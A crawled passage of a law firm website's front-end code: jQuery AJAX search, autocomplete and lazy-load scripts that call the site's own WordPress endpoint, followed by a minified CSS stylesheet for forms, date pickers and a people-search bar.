                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.9aefece4e1ffad0571502e491aaf39a2.css?ver=1.0.0
body_size: 25583
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex 